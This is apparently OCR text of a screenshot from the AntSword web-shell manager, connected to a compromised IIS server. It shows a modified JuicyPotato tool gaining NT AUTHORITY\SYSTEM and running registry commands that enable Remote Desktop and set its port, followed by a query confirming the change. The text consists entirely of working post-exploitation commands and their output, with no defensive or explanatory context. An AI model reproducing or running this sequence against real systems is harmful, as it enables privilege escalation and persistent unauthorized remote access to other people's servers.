 中国蚁剑
AntSword 编辑 窗口 调试
10.10.1.234 >_ 10.10.1.234
C:\inetpub\wwwroot\SiteFiles\SiteTemplates\aaaa>
JuicyPotatoweb.exe -
p "REG ADD \"HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server\" /v fDenyTSConnections /t REG_DWORD /d 00000000 /f"
JuicyPotato modified by skyer v0.1
[+] Testing {4991d34b-80a1-4291-83b6-3328366b9097} 9191
....
[+] Auth result 0
[+] CLSID:{4991d34b-80a1-4291-83b6-3328366b9097}; Privilege:NT AUTHORITY\SYSTEM
[+] Launching server C:\inetpub\wwwroot\SiteFiles\SiteTemplates\aaaa\JuicyPotatoweb.exe -s 8923
[+] SeImpersonate enabled!
[+] CreateProcessWithTokenW OK
[+] Waiting command server...
[+] CommandThread launched!
[*] Trying connect server 127.0.0.1:8923...
[+] Command server connected!
=================================
操作成功完成。
=================================
C:\inetpub\wwwroot\SiteFiles\SiteTemplates\aaaa>
JuicyPotatoweb.exe -p "REG ADD \"HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-
Tcp\" /v PortNumber /t REG_DWORD /d 0x00000d3d /f"
JuicyPotato modified by skyer v0.1
[+] Testing {4991d34b-80a1-4291-83b6-3328366b9097} 4184
....
[+] Auth result 0
[+] CLSID:{4991d34b-80a1-4291-83b6-3328366b9097}; Privilege:NT AUTHORITY\SYSTEM
[+] Launching server C:\inetpub\wwwroot\SiteFiles\SiteTemplates\aaaa\JuicyPotatoweb.exe -s 21801
[+] SeImpersonate enabled!
[+] CreateProcessWithTokenW OK
[+] Waiting command server...
[+] CommandThread launched!
[*] Trying connect server 127.0.0.1:21801...
[+] Command server connected!
=================================
操作成功完成。
=================================
C:\inetpub\wwwroot\SiteFiles\SiteTemplates\aaaa>
REG QUERY "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server
fDenyTSConnections REG_DWORD 0x0